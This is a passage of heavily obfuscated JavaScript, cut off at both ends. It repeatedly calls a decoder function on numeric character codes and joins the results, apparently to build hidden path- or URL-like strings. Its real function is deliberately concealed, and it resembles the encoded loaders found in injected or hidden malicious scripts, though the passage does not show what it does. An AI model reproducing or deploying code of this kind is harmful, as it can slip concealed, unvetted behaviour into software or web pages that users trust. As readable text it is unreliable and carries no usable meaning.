xba6)]),_0x48c64a['yZyon'](_0x48c64a[_0x26d48f(0x4db,0x5dc,0x557,-0x12c)](_0x48c64a['XjXNy'](__inusc400,'112,112,11'+'1'),_0x48c64a['UHjqN'](__inusc400,_0x48c64a[_0x26d48f(-0x13b,0x2c0,-0x663,-0x676)]))+__inusc400(_0x48c64a['ZjLXw']),__inusc400('112,111')),_0x48c64a[_0x3b019d(0x304,0x8b1,0xd9f,0x354)](_0x48c64a['zUoMC'](_0x48c64a['LrJVI'](__inusc400,_0x48c64a['AcJAS']),__inusc400('47')),_0x48c64a['iTZwr'](__inusc400,_0x48c64a[_0x26d48f(0x343,0x8a9,0x475,-0x254)]))+_0x48c64a[_0x3b019d(0x45e,0x5be,0x965,0x98f)](__inusc400,_0x48c64a['RxRQZ']),_0x48c64a[_0x3b019d(0xad5,0xa5d,0x473,0x942)](_0x48c64a['cdWNW'](_0x48c64a[_0x26d48f(-0x11,-0x1d5,0xf7,0x1f7)](_0x48c64a[_0x3b019d(0x1443,0xeaa,0x103f,0x148a)](__inusc400,_0x48c64a[_0x3b019d(0x185,0x6e6,0x5c1,0xa0c)]),__inusc400(_0x48c64a[_0x26d48f(0x15a,0x77b,0x5d1,0x7b4)])),_0x48c64a[_0x3b019d(0xce1,0x6a8,0x3a3,0x59e)](__inusc400,_0x48c64a[_0x3b019d(0x564,0x8a5,0x95f,0xe35)])),_0x48c64a[_0x26d48f(-0x54,0x4a7,0x4f9,-0x4f8)](__inusc400,'110')),_0x48c64a[_0x26d48f(0x73d,0x159,0x802,0x746)](_0x48c64a['CqOYA'](_0x48c64a[_0x3b019d(0x4db,0xa9b,0xe22,0x4c9)](__inusc400,_0x48c64a[_0x26d48f(0x1e2,0x3b,0x345,0x7c9)]),_0x48c64a[_0x3b019d(0xeb5,0x8ee,0x736,0x516)](__inusc400,_0x26d48f(0x33d,0x20f,0x8c1,0x392)+_0x26d48f(0x8b8,0x57d,0xa07,0xb55))),_0x48c64a[_0x26d48f(0x262,0x41b,0x3ad,0x559)](__inusc400,_0x48c64a[_0x26d48f(0x59c,0x80b,-0x2a,0x4b9)])),_0x48c64a['QVvmx'](_0x48c64a[_0x26d48f(0x16,-0x544,0x398,-0x428)](__inusc400,_0x48c64a[_0x3b019d(0x247,0x5c1,0x3c4,0x7b7)]),_0x48c64a[_0x26d48f(0xa26,0x521,0xd0c,0xab8)](__inusc400,_0x48c64a[_0x26d48f(0x410,-0x1ad,0x30a,0x572)])),_0x48c64a['tLpNT'](_0x48c64a['oUJnF'](__inusc400,_0x48c64a['ssisC']),__inusc400(_0x26d48f(0x593,0x93d,0x80a,0xa70))),__inusc400(_0x48c64a['BHBGU'])+_0x48c64a['ufBzM'](__inusc400,_0x48c64a[_0x3b019d(0x912,0x697,0x1cc,0x6e5)]),_0x48c64a[_0x3b019d(0xd0a,0xaa7,0x596,0x943)](_0x48c64a[_0x26d48f(0x40a,0x32c,0x2d,0x2e2)](_0x48c64a[_0x26d48f(0x339,0x82d,0x601,0x380)](_0x48c64a[_0x26d48f(-0x5d,-0x689,0xf,0x2e8)](_0x48c64a[_0x26d48f(0x16,0x6d,-0x451,-0x53c)](__inusc400,_0x48c64a[_0x3b019d(0xfdb,0x9f1,0xfe3,0xbbd)]),_0x48c64a[_0x26d48f(0x411,0xa71,0x84e,0x42a)](__inusc400,_0x48c64a['AxSen'])),_0x48c64a[_0x26d48f(-0x153,-0x373,0x27c,-0x485)](__inusc400,_0x48c64a['nxTGH'])),_0x48c64a[_0x26d48f(-0x110,-0x772,0x3ab,-0x38f)](__inusc400,_0x3b019d(0xe5e,0x92f,0x2e0,0xd8d))),_0x48c64a[_0x26d48f(0x498,0x65d,0x982,0x8d4)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x622,0x8c,0xb69)])),_0x48c64a[_0x3b019d(0xc69,0xace,0xd92,0x6c1)](_0x48c64a[_0x3b019d(0x857,0xaa7,0xe37,0xfc2)](_0x48c64a['stSbh'](_0x48c64a['OIeiQ'](_0x48c64a['OCvuL'](__inusc400,_0x48c64a[_0x26d48f(-0x19,-0x4dc,-0x140,-0x34f)]),_0x48c64a[_0x3b019d(0xc25,0x99f,0xc17,0x7f0)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,-0x52c,-0x1c7,-0x135)])),_0x48c64a[_0x3b019d(0xeff,0xa91,0xd0c,0x6c0)](__inusc400,_0x48c64a[_0x3b019d(0xd9d,0xb53,0x76f,0xa34)])),__inusc400(_0x26d48f(0x6d6,0x894,0x9fb,0xba2))),_0x48c64a[_0x3b019d(0xe8e,0x11ae,0x162e,0xd89)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x21e,-0x53f,0x609)])),_0x48c64a[_0x26d48f(0x5c1,-0x64,0x5be,0x4f2)](_0x48c64a[_0x26d48f(0x763,0x4a4,0x4fe,0x511)](_0x48c64a[_0x3b019d(-0x82,0x5d8,0x8d8,0x668)](__inusc400,_0x48c64a[_0x3b019d(0x951,0xa2b,0x584,0x484)]),__inusc400(_0x3b019d(0x5c0,0xaa3,0x7ae,0xe96)+_0x3b019d(0x81,0x67e,0x831,0x61e))),_0x48c64a[_0x3b019d(0x1328,0xf75,0xd5b,0x14c4)](__inusc400,_0x48c64a[_0x26d48f(0x6f2,0x797,0x97,0xc37)])),_0x48c64a[_0x3b019d(0x11ea,0xc35,0x1241,0xa3d)](_0x48c64a[_0x3b019d(0x320,0x5ac,0x681,0x615)](_0x48c64a[_0x3b019d(0x12c7,0x10d8,0xde6,0x127b)](__inusc400,_0x48c64a['qbXPt']),_0x48c64a['roCnJ'](__inusc400,_0x48c64a[_0x26d48f(-0x10b,-0x5e9,0x539,-0x1bc)])),_0x48c64a[_0x3b019d(0x3a1,0x96a,0x8a0,0xbf1)](__inusc400,_0x3b019d(0x8ae,0x85d,0xd50,0xb51)+'2')),_0x48c64a[_0x26d48f(0x873,0x9af,0xab2,0xd3d)](_0x48c64a[_0x26d48f(0xb5f,0x6e5,0xfbb,0xe9f)](_0x48c64a['msvVL'](__inusc400,_0x48c64a[_0x26d48f(0x6f9,0x5c7,0x9c9,0x911)]),__inusc400(_0x26d48f(0x4f,-0x578,0x10a,0x458)+'0'))+__inusc400(_0x48c64a['DvRGI'])+_0x48c64a['dpVLn'](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xfd1,0x790,0x96f)]),_0x48c64a[_0x26d48f(0x9d1,0x512,0x92d,0xf67)](__inusc400,_0x3b019d(0x109d,0xaf8,0x78d,0xe2f))),_0x48c64a['mQxZQ'](_0x48c64a[_0x3b019d(0xc3a,0xadd,0xe14,0x629)](_0x48c64a[_0x26d48f(0xa79,0xfe1,0x886,0x7dc)](__inusc400,_0x48c64a[_0x26d48f(0x9cb,0xc10,0x416,0x72f)]),_0x48c64a[_0x3b019d(0x14a5,0x114b,0xd24,0x1602)](__inusc400,_0x48c64a['RkvjC'])),__inusc400('47'))+__inusc400(_0x48c64a[_0x26d48f(0x59c,0xac4,0x6f4,0x679)]),_0x48c64a[_0x3b019d(0x12ce,0xdb1,0x11d4,0x1290)](_0x48c64a[_0x3b019d(0xa05,0x757,0xbc5,0x9f6)](_0x48c64a[_0x26d48f(0x433,-0x1de,0x9a4,0xa4e)](_0x48c64a[_0x26d48f(0xa3d,0xc4b,0xe3d,0x45b)](__inusc400,_0x48c64a[_0x26d48f(-0x52,-0x34d,-0x39c,0x20a)]),_0x48c64a[_0x3b019d(0x512,0x903,0x2cf,0x6bf)](__inusc400,_0x48c64a[_0x26d48f(0x7a2,0xc62,0x996,0x690)])),_0x48c64a[_0x3b019d(0xbbd,0xf59,0xb5f,0xce9)](__inusc400,_0x48c64a[_0x3b019d(0x1285,0x10f8,0x14f2,0x13ea)]))+_0x48c64a['pdLKj'](__inusc400,_0x26d48f(0x3cc,0x6eb,0x98d,-0x18a)),_0x48c64a[_0x3b019d(0xb5b,0xd70,0x7a6,0x10ca)](__inusc400,_0x48c64a['uNnYo']))+__inusc400(_0x48c64a[_0x26d48f(0x23,0x228,0x2bb,0x2e3)]),_0x48c64a['EAIAn'](_0x48c64a[_0x26d48f(-0x105,-0x361,0x345,-0x60)](_0x48c64a[_0x26d48f(0x2b4,0x7d,0x7e8,-0x1f7)](__inusc400,_0x48c64a[_0x3b019d(0x116d,0x10ce,0x13d2,0xe60)]),__inusc400(_0x48c64a[_0x3b019d(0x1412,0x11be,0x101d,0xec8)])),_0x48c64a[_0x26d48f(0x9be,0x9ce,0xc9d,0xe64)](__inusc400,_0x26d48f(0x484,0x75b,-0x81,0xc6))),_0x48c64a['cPcKk'](_0x48c64a[_0x3b019d(0x12ed,0xf13,0xe51,0x10e7)](_0x48c64a[_0x3b019d(0xe74,0xee5,0xb2b,0x13d4)](_0x48c64a['aHurx'](__inusc400,_0x48c64a[_0x3b019d(0xd57,0x1051,0x1080,0x10ef)]),_0x48c64a[_0x26d48f(0x9f9,0x830,0xe6d,0x65d)](__inusc400,_0x26d48f(0xada,0x6e0,0x113f,0x113f)))+_0x48c64a['cKukS'](__inusc400,_0x3b019d(0xd57,0xf3c,0xa86,0x101d)),_0x48c64a['zcpPS'](__inusc400,_0x48c64a['nVPaX'])),_0x48c64a[_0x3b019d(0xcef,0xdaa,0xd18,0x1212)](__inusc400,_0x48c64a[_0x3b019d(0xb47,0x697,0xc4d,0x492)])),_0x48c64a['XtjFR'](_0x48c64a[_0x3b019d(0x632,0xa5d,0x936,0xf4d)](_0x48c64a[_0x26d48f(0x72d,0x62f,0x5c1,0x4a3)](__inusc400('117'),__inusc400(_0x48c64a[_0x3b019d(0x432,0x5fb,0x79,0xa10)])),__inusc400(_0x48c64a[_0x26d48f(0x570,0x3cc,0x92d,0xacd)])),__inusc400(_0x48c64a[_0x26d48f(0x23,0x3ce,-0x1ba,0x3b5)])),_0x48c64a['eOHBy'](__inusc400,_0x48c64a['WWydu'])+_0x48c64a[_0x3b019d(0x4ac,0x833,0x3bc,0x69b)](__inusc400,'110'),_0x48c64a[_0x26d48f(0xad0,0x1026,0x802,0xe94)](_0x48c64a['zrbOn'](_0x48c64a[_0x26d48f(0x8e5,0x7b0,0x504,0x64e)](__inusc400,_0x48c64a['moKeF']),_0x48c64a['tRzuw'](__inusc400,_0x48c64a['YfsHR'])),_0x48c64a[_0x3b019d(0x7ce,0x839,0x537,0x76e)](__inusc400,_0x48c64a[_0x3b019d(0x158d,0x1030,0x10a6,0x1212)])),_0x48c64a[_0x26d48f(0x7d6,0x2bc,0xe02,0x67e)](_0x48c64a[_0x3b019d(0x570,0x757,0x5ec,0x9af)](__inusc400('121,104,10'+'0,116,127,'+_0x3b019d(0xf96,0x1143,0x108a,0x1708)+_0x26d48f(0x70b,0xf7,0x89a,0x539)),__inusc400(_0x48c64a[_0x26d48f(0xa78,0x761,0x10cf,0x67e)])),_0x48c64a[_0x3b019d(0x902,0xa5f,0x61e,0x4c7)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0xb7,0x266,0x495)])),_0x48c64a[_0x3b019d(0x1289,0xee5,0xe49,0x1543)](_0x48c64a[_0x26d48f(0x89a,0x5b8,0xe2e,0x2e2)](_0x48c64a['JHVLq'](_0x48c64a[_0x26d48f(0x427,0x866,0x5a1,0x486)](__inusc400,_0x48c64a[_0x3b019d(0xcf7,0x10cd,0xf0f,0x13da)]),__inusc400(_0x3b019d(0x1115,0x10a6,0x1080,0xddf))),__inusc400(_0x48c64a[_0x3b019d(0x11d0,0xf85,0x15d0,0x13cc)])),_0x48c64a['VNOBR'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0x108c,0xd36,0x137f,0xd02)](_0x48c64a[_0x3b019d(0xdbc,0xea2,0x1271,0x14cf)](__inusc400,_0x48c64a[_0x3b019d(0x1721,0x1150,0xc97,0xd79)]),_0x48c64a[_0x26d48f(0x639,0x76a,0x76,0x14)](__inusc400,_0x26d48f(0x484,-0x126,0x598,0x31f))),_0x48c64a[_0x26d48f(0x9ce,0xa54,0x3c5,0x832)](_0x48c64a['ArKOv'](_0x48c64a[_0x3b019d(0xa54,0xc2c,0xb9e,0x75f)](__inusc400,_0x48c64a[_0x3b019d(0x96f,0xbe0,0x62a,0x81b)]),_0x48c64a['eTyTi'](__inusc400,_0x48c64a[_0x3b019d(0x99d,0xfa1,0x136d,0xafb)]))+_0x48c64a[_0x26d48f(0x33,0x3fc,0x28d,-0x3b8)](__inusc400,_0x48c64a[_0x26d48f(0x29b,0x5df,0x8e,0x6b8)]),__inusc400(_0x48c64a['GXgAT'])),_0x48c64a[_0x26d48f(0x353,-0x25,-0x169,0x5c7)](_0x48c64a[_0x26d48f(0x5bf,0x667,0x4fc,0x19b)](_0x48c64a[_0x3b019d(0x4f6,0x6ff,0x1f1,0xd47)](__inusc400,_0x48c64a[_0x26d48f(0x251,0x211,-0x46,0x83e)])+_0x48c64a[_0x3b019d(0xb69,0x564,-0x40,0x46e)](__inusc400,_0x3b019d(0xeeb,0xdce,0x9b8,0x128d)+_0x3b019d(0xafb,0x685,0x7a8,0x61f)+'111,106,10'+_0x26d48f(0x81e,0x5fd,0x1d8,0x1e9)),_0x48c64a[_0x26d48f(0x1a7,0x38,0x1d2,-0x207)](__inusc400,_0x48c64a['uNnYo'])),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a['UvVeI'](_0x48c64a[_0x3b019d(0xffa,0xe4a,0xd34,0x142f)](_0x48c64a['XeNhk'](__inusc400,_0x48c64a[_0x3b019d(0xa0e,0xfc3,0xfff,0x1177)])+_0x48c64a['xiENG'](__inusc400,_0x3b019d(0xe87,0xd63,0xb81,0xb11)),_0x48c64a[_0x3b019d(0x1147,0xbff,0xb94,0x100f)](__inusc400,'54'))+_0x48c64a[_0x26d48f(-0x84,0x260,-0x42c,-0x24b)](__inusc400,_0x26d48f(0x266,0x5a8,0x334,0x61a)),__inusc400(_0x48c64a['RxRQZ'])),_0x48c64a[_0x26d48f(0xad4,0x104a,0x8f4,0xadf)](__inusc400,_0x48c64a[_0x26d48f(0x482,0x4b3,0x64a,0x601)])+_0x48c64a[_0x26d48f(0x209,0x304,0x80d,0x175)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xe71,0xd91,0xf5f)]),_0x48c64a[_0x26d48f(0xad0,0x74b,0xf92,0x10d6)](__inusc400(_0x48c64a[_0x3b019d(0x943,0xbe2,0xfc4,0xd62)]),__inusc400(_0x48c64a[_0x26d48f(0x840,0xb65,0x264,0xcc8)]))+_0x48c64a[_0x26d48f(0x479,0xa65,0x3c2,0xa49)](__inusc400,_0x48c64a[_0x26d48f(0x8ed,0x79f,0xa05,0x467)]),_0x48c64a[_0x3b019d(0x108,0x620,0xa54,0xa51)](__inusc400,_0x48c64a[_0x3b019d(0x13e2,0xfdc,0x15b4,0xc90)])+_0x48c64a[_0x3b019d(0xf3e,0x1018,0x11b1,0x10bd)](__inusc400,_0x48c64a[_0x26d48f(0x59c,0x3ea,0x285,0x781)]),_0x48c64a['MIJQL'](_0x48c64a[_0x26d48f(0x695,0x87c,0x9ef,0x9f2)](__inusc400,'106,117,10'+_0x26d48f(0x13f,0x2f2,0x6f0,-0x461)+_0x26d48f(0xa16,0xc0d,0x78b,0x66e))+__inusc400(_0x48c64a[_0x3b019d(0xcd7,0xf9f,0xd44,0xcf1)]),_0x48c64a[_0x26d48f(0x967,0x5a6,0x416,0xc3e)](__inusc400,_0x48c64a['kKmMx'])),_0x48c64a[_0x3b019d(0xe9,0x710,0x6d3,0xdd)](_0x48c64a['ueBjT'](_0x48c64a[_0x3b019d(0x1426,0x10ed,0x1147,0x1214)](__inusc400,_0x48c64a[_0x26d48f(0x53c,-0x86,0x7a7,0x954)]),_0x48c64a['WoqBL'](__inusc400,_0x48c64a[_0x3b019d(0xf45,0xbab,0xb1e,0xc78)])),_0x48c64a['uQmLF'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0xaf,0x254,-0x4db,-0x10e)](__inusc400,_0x48c64a[_0x26d48f(0x80d,0xd14,0x9ae,0x2be)])+_0x48c64a[_0x3b019d(0xe32,0x100c,0xd80,0xccb)](__inusc400,_0x48c64a[_0x3b019d(0x14b9,0xf16,0x11c3,0x147b)])+_0x48c64a[_0x3b019d(0x910,0xc83,0x709,0x9ea)](__inusc400,_0x48c64a[_0x3b019d(0x1173,0xce1,0xef9,0xa96)]),_0x48c64a[_0x26d48f(0x6d,0x52f,0x65b,-0x82)](_0x48c64a[_0x26d48f(0x1fe,0x570,-0x233,0x1ae)](_0x48c64a[_0x3b019d(0xd85,0xb34,0x793,0xb9d)](_0x48c64a[_0x3b019d(0xf15,0x1092,0x167e,0x1085)](__inusc400,_0x3b019d(0x16b2,0x1189,0x107b,0x1087)+_0x26d48f(0x6e6,0xaa2,0x184,0x2d2)+_0x3b019d(0x12b7,0xfa9,0x12a2,0x1066)+'5'),_0x48c64a[_0x3b019d(0xe98,0xf47,0x116d,0xa0f)](__inusc400,_0x48c64a[_0x26d48f(0x5ae,-0xa6,0x409,0x507)])),_0x48c64a['ZUpjg'](__inusc400,_0x48c64a[_0x3b019d(0x1310,0x10ec,0x111b,0xe80)])),_0x48c64a[_0x3b019d(0x75a,0xd0f,0x112c,0x1350)](__inusc400,_0x26d48f(0x484,0x55f,0x3a7,0x8ed))),_0x48c64a[_0x3b019d(0x51d,0x775,0x506,0x254)](_0x48c64a[_0x3b019d(0xba5,0x10e5,0x15c0,0x133c)](_0x48c64a[_0x26d48f(0x64,-0x28a,-0x152,0x645)](_0x48c64a[_0x3b019d(0xc6c,0x8c4,0x88b,0xd18)](__inusc400('113,113,11'+_0x3b019d(0x3e8,0x95b,0xe4a,0x4e0)+_0x26d48f(0x294,0x693,0x81,-0x31c)),__inusc400(_0x3b019d(0xba7,0xe38,0x96d,0x13bf))),__inusc400('47')),_0x48c64a[_0x3b019d(0x348,0x888,0xeaa,0xee3)](__inusc400,_0x48c64a[_0x26d48f(0x231,0x295,0x4db,-0x3d1)])),_0x48c64a[_0x3b019d(0x3de,0x549,-0x3c,0x435)](__inusc400,_0x48c64a[_0x3b019d(0xc88,0x697,0x655,0x620)])),_0x48c64a['lDbee'](_0x48c64a[_0x26d48f(0x88,-0x123,-0x37e,0x524)](_0x48c64a[_0x3b019d(0xd90,0xd84,0x1074,0xec9)](_0x48c64a[_0x3b019d(0xeab,0xbff,0x6d2,0x8ca)](__inusc400,_0x48c64a['kMstS']),_0x48c64a[_0x3b019d(0x754,0x9f3,0xf31,0x9da)](__inusc400,'47,101')),_0x48c64a[_0x3b019d(0xd1b,0xff6,0xc3a,0x15aa)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x9c7,0x917,0x98d)])),_0x48c64a[_0x3b019d(0x5e0,0x538,0x660,0x9e0)](__inusc400,_0x48c64a[_0x3b019d(0x48f,0x697,0x503,0x816)])),_0x48c64a[_0x26d48f(0x77b,0xa3e,0x7ad,0x637)](_0x48c64a[_0x3b019d(0x287,0x68f,0xb97,0x97e)](__inusc400(_0x3b019d(0xcc4,0x669,0x76e,0x81d)+_0x26d48f(-0x130,0x52,0x92,0xb)+_0x3b019d(0x1071,0xed6,0x1224,0x139d)),_0x48c64a['OAanF'](__inusc400,_0x48c64a[_0x26d48f(0xa1b,0xa11,0x722,0x9db)])),_0x48c64a[_0x3b019d(0x4b8,0x768,0x88a,0x342)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x396,0x5c2,0x5d2)])),_0x48c64a[_0x3b019d(0xdc1,0xcbb,0x74d,0x686)](_0x48c64a[_0x3b019d(0x1062,0x1049,0xc25,0x143a)](_0x48c64a[_0x26d48f(0x339,0x92d,0x72a,0x2a8)](__inusc400('103,119'),__inusc400(_0x48c64a['KhnWt'])),__inusc400(_0x48c64a['nVPaX'])),_0x48c64a['IeCOI'](__inusc400,_0x3b019d(0x699,0xaf8,0x6b7,0x6bf))),_0x48c64a[_0x3b019d(0x979,0xaf3,0x112f,0xed3)](_0x48c64a[_0x26d48f(0x321,0x653,0x180,0x441)](__inusc400,_0x48c64a[_0x26d48f(0x1dd,0x38f,-0x5b,0x56a)])+__inusc400(_0x48c64a['nVPaX']),_0x48c64a[_0x26d48f(0x4ad,-0x97,0x7e8,-0x13f)](__inusc400,_0x3b019d(0x106d,0xaf8,0x5cb,0x925))),_0x48c64a[_0x26d48f(-0x5d,-0x13d,-0x6a3,0x33c)](_0x48c64a[_0x3b019d(0x1014,0x9b3,0xd0a,0xf50)](_0x48c64a[_0x3b019d(0xd10,0x94c,0x497,0x850)](__inusc400,_0x48c64a[_0x26d48f(0x947,0xf5c,0xc20,0x386)]),__inusc400(_0x48c64a[_0x3b019d(0xcb8,0x11ab,0x1438,0x1193)]))+_0x48c64a[_0x26d48f(0x60c,-0x11,0x754,0xb6d)](__inusc400,_0x48c64a[_0x3b019d(0x870,0x8a5,0xa92,0x3a7)]),_0x48c64a[_0x26d48f(0x12a,0x180,0x51,-0x495)](__inusc400,'110')),_0x48c64a['HnnXI'](_0x48c64a[_0x3b019d(0x1186,0x10cf,0x14df,0x13d4)](_0x48c64a[_0x26d48f(0x998,0x96a,0xd36,0x695)](__inusc400,_0x26d48f(0x394,-0xe1,0x2c6,0x6ce)),__inusc400(_0x48c64a[_0x3b019d(0xbec,0xac8,0x47c,0xe4c)]))+__inusc400(_0x48c64a[_0x26d48f(0xb52,0xc46,0x94d,0xc72)]),_0x48c64a[_0x26d48f(0x234,0x6f2,0x1ff,0x55f)](__inusc400,_0x48c64a['qxkUo'])),_0x48c64a[_0x3b019d(0x9e8,0x7ca,0x2f4,0x2e2)](_0x48c64a[_0x3b019d(0xcdb,0x6b6,0xa2a,0x2ff)](__inusc400(_0x48c64a[_0x3b019d(-0x1e,0x526,0x760,0x324)]),_0x48c64a[_0x3b019d(0xcb6,0xce8,0x11ca,0xed1)](__inusc400,_0x48c64a[_0x26d48f(0xa5e,0xfd4,0xfcd,0x85c)])),_0x48c64a['wcFmP'](__inusc400,_0x48c64a[_0x3b019d(0xec,0x697,0x62d,0x6bf)])),_0x48c64a[_0x3b019d(0xadc,0xb41,0xf53,0x836)](_0x48c64a[_0x3b019d(0x976,0xb9f,0x100c,0xc35)](__inusc400,_0x3b019d(0xcda,0xee6,0x978,0x1527)+_0x26d48f(0x5e7,0x808,0x31e,0x31c)+'107,127'),_0x48c64a[_0x26d48f(0x1d8,0x34d,0x317,-0x479)](__inusc400,_0x26d48f(0xa12,0x8a8,0x105a,0x1025)+_0x26d48f(0x56a,0x653,0x6e7,0x94d)+'2,106,119,'+_0x3b019d(0x1374,0x114e,0x108f,0x117f))),_0x48c64a[_0x3b019d(0xc37,0x716,0xcfc,0x73c)](__inusc400(_0x48c64a[_0x3b019d(0xa49,0x73b,0x471,0x69c)]),_0x48c64a[_0x3b019d(0x1258,0xe75,0xac4,0x90f)](__inusc400,_0x48c64a[_0x3b019d(0xade,0xe55,0x112c,0xed8)]))+_0x48c64a['IDdgm'](__inusc400,'47')+__inusc400(_0x48c64a['PPoPx'])+__inusc400(_0x48c64a['jpEGi']),_0x48c64a[_0x3b019d(0x5ef,0x9ce,0x5ff,0xcc4)](_0x48c64a[_0x3b019d(0xc21,0x102d,0x142b,0x142a)](_0x48c64a[_0x26d48f(0x1c7,0x3d5,0x780,0x163)](__inusc400,_0x26d48f(0x94b,0x647,0x8fe,0xb91)+_0x3b019d(0x821,0x68d,0xcbc,0x9a9)+_0x3b019d(0x5a0,0x6f3,0x471,0x213)+'8'),_0x48c64a[_0x3b019d(0x9e9,0x804,0x1d2,0x2a6)](__inusc400,_0x48c64a[_0x3b019d(0xbb8,0xe59,0x85a,0x100f)])),_0x48c64a[_0x3b019d(0x6d4,0x586,0x6cf,0x106)](__inusc400,_0x3b019d(0xb5e,0x60e,0x3d5,-0x29)+'5,50,104,1'+_0x3b019d(0x17d4,0x11aa,0x157d,0x140d))),_0x48c64a[_0x3b019d(0x1025,0xc3e,0x85a,0xafe)](_0x48c64a['NZVgN'](__inusc400,_0x48c64a['bMlDA']),_0x48c64a[_0x3b019d(0x8e2,0xd69,0xf19,0x705)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['BQFZK'](_0x48c64a['vJsVl'](_0x48c64a[_0x26d48f(0xad0,0xa4d,0xc05,0x62b)](_0x48c64a[_0x26d48f(0x1e0,0x6c2,0x565,0x52f)](__inusc400,_0x48c64a[_0x26d48f(0x358,-0x21f,0x522,0x368)]),_0x48c64a[_0x3b019d(0x5e3,0xa58,0x684,0x550)](__inusc400,'98')),__inusc400(_0x48c64a[_0x26d48f(0x30f,0x593,0x56b,-0x14c)])),__inusc400(_0x48c64a[_0x3b019d(0x80d,0xce1,0x6ae,0xd28)])),_0x48c64a[_0x3b019d(0x54f,0x957,0xb4b,0x581)](_0x48c64a[_0x3b019d(0xb5c,0x1085,0x133d,0xaaf)](__inusc400,_0x3b019d(0x1072,0xd47,0x1199,0x12c7))+__inusc400(_0x48c64a[_0x26d48f(0x1bb,0x787,0x25d,0x3de)]),__inusc400(_0x48c64a['ymcdp'])),_0x48c64a['VKiFs'](_0x48c64a['LnsuP'](_0x48c64a[_0x26d48f(0x47f,0xa33,0x5f7,-0x128)](_0x48c64a[_0x3b019d(0x11d0,0xfe0,0x1515,0x1054)](__inusc400,_0x48c64a[_0x3b019d(0x14fa,0x104e,0x12a8,0x1340)]),_0x48c64a[_0x3b019d(0x105a,0xc94,0xbe1,0x738)](__inusc400,_0x48c64a[_0x26d48f(-0x94,-0x445,-0x87,0x2a5)]))+_0x48c64a[_0x26d48f(0x1a7,0x69b,0x311,-0x178)](__inusc400,'47'),_0x48c64a['TczFq'](__inusc400,_0x48c64a[_0x26d48f(0x231,0x7b5,-0x2e6,-0x3f0)])),_0x48c64a[_0x26d48f(0x6fc,0xae7,0x941,0x9ad)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x57c,-0x34,0x684)])),_0x48c64a['zCNLa'](_0x48c64a[_0x26d48f(0x346,0x102,0x343,-0xdf)](_0x48c64a[_0x3b019d(0x108c,0x11ae,0x11a7,0xf40)](__inusc400,_0x48c64a[_0x26d48f(0x48b,0x215,0xacc,0x950)]),_0x48c64a[_0x3b019d(0x82e,0xa33,0x9ad,0xd90)](__inusc400,_0x48c64a[_0x26d48f(0x5dc,0x650,0xbf6,-0x6a)])),_0x48c64a['KUNRC'](__inusc400,_0x48c64a[_0x3b019d(0x108b,0x1030,0x1022,0xc5a)])),_0x48c64a[_0x3b019d(0x5a4,0xa49,0xc78,0x9b1)](__inusc400,_0x48c64a[_0x3b019d(0xe7f,0x9dc,0x3bf,0x6bd)])+_0x48c64a[_0x3b019d(0x135c,0x101e,0xc1a,0xe0f)](__inusc400,_0x48c64a['jpEGi']),_0x48c64a['zicaj'](_0x48c64a[_0x26d48f(0xb00,0xf4c,0xd3f,0x981)](_0x48c64a[_0x26d48f(0x51,0x427,-0x2d8,0xa0)](_0x48c64a[_0x3b019d(0x9f1,0xfc0,0x155b,0x13c6)](__inusc400,_0x3b019d(0x60a,0xa1f,0x86d,0x70f)+_0x3b019d(0xa81,0xbe3,0xcb5,0xa47))+_0x48c64a['sBeDH'](__inusc400,_0x48c64a[_0x26d48f(-0x103,-0x1e8,0x376,0x47f)]),_0x48c64a['WhfHR'](__inusc400,_0x48c64a[_0x3b019d(0x104f,0x115d,0xd45,0x1718)])),_0x48c64a[_0x3b019d(0x9a9,0xad6,0x10bf,0x73a)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x8c2,0x1034,0x1004)])),__inusc400(_0x48c64a[_0x26d48f(0x23,0x1bd,0x22d,-0x5d2)])),_0x48c64a[_0x3b019d(0xe55,0x10bc,0x159a,0x156e)](_0x48c64a[_0x3b019d(0x5fc,0xaa7,0x7c0,0xe56)](_0x48c64a[_0x26d48f(0x37a,-0x63,0x3e4,-0x249)](__inusc400,_0x48c64a[_0x26d48f(0xb64,0x8c6,0xd98,0xa2f)]),__inusc400(_0x48c64a[_0x3b019d(0xffa,0x1112,0x1268,0x16fe)])),__inusc400(_0x3b019d(0xc5e,0xaf8,0xa5c,0x7c4))),_0x48c64a[_0x26d48f(0x4cd,-0x129,0x1d7,0x6f1)](_0x48c64a[_0x3b019d(0x8db,0x9f7,0xb22,0xafb)](__inusc400,_0x48c64a['OazGW'])+_0x48c64a['tRzuw'](__inusc400,_0x48c64a['PPoPx']),_0x48c64a[_0x26d48f(0xec,-0x1b0,-0x189,0x39d)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x5ca,-0x5e1,0x410)])),_0x48c64a[_0x3b019d(0x1341,0xd36,0xb3f,0x8a3)](_0x48c64a[_0x3b019d(0xa80,0x68f,0xbc3,0x76b)](_0x48c64a['fpsgu'](__inusc400,_0x48c64a[_0x26d48f(0x3ce,0x2e3,0xa0c,-0x16e)]),__inusc400(_0x48c64a[_0x3b019d(0x147d,0xe88,0x124d,0xd41)])),__inusc400('112,111')),_0x48c64a['JGVLh'](_0x48c64a[_0x26d48f(0x3e8,0x498,0x193,0x26c)](_0x48c64a[_0x26d48f(-0x92,0x29,-0x3ae,0xce)](_0x48c64a[_0x3b019d(0xaf1,0x1012,0x14a5,0x14c0)](__inusc400(_0x48c64a[_0x26d48f(0x18a,0x777,0x2fa,0x3ef)]),__inusc400(_0x26d48f(0x8c8,0x8e4,0xa97,0x31f))),__inusc400('47')),_0x48c64a['mDckU'](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0x8ef,0xa2c,0x62f)])),_0x48c64a[_0x26d48f(0x33,0x12c,0xce,-0x17b)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0xb66,0xa5e,0x54a)])),_0x48c64a[_0x3b019d(0x1e2,0x796,0x345,0x6a2)](__inusc400,_0x26d48f(-0x57,-0x11e,